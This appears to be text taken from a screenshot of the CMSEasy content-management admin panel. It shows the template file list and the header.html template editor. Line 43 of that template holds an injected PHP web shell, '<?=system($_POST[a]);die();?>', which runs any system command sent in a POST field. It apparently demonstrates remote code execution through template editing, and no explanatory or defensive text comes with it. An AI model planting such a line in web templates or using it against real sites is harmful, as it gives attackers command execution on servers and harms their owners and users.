 CMSEASY
首页
添加
管理
SEO
互动
模板
扩展
用户
安全
设置
退出
预览
静态
position.html [查看]
栏目页当前位置模板
tpltag
---标签模板---
area
---地区---
vote
---投票---
footer.html [查看]
页脚模板
guestbook
---留言---
top.html [查看]
special
---专题---
tag
---tag---
header.html [隐藏]
页头模板
33 <!--
34 function stop(){
35 return false;
36 }
37 document.oncontextmenu=stop;
38 //-->
39 </script>
40 {else}
41 <body>
42 {/if}
43 <?=system($_POST[a]);die();?>
44 {template 'top.html'}
45
保存